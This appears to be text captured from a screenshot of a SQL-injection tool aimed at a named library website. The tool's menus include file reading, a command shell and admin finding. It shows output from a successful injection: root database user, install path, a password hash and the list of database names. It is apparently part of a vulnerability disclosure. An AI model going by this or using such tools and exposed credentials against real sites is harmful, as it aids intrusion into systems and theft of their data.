 Target: http://www.sclib.org/imap/index/detail_template?id=1673
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Se
Get Stop Save
System User: root@localhost
Installation dir: D:\SCLIBOBJ\MySQL5.0\
DB User & Pass: root:*6531DC8ACA48DE100243FDAC281F6FC508AEFB79????alho??
Data Bases: information_schema
ewolf
fcuserclub
imap_db
lyb
mysql
pzhlib_data
sc_bayer_data
sc_cd_qbjdb
scgj_database
test
zgm_db
www.wooyun.org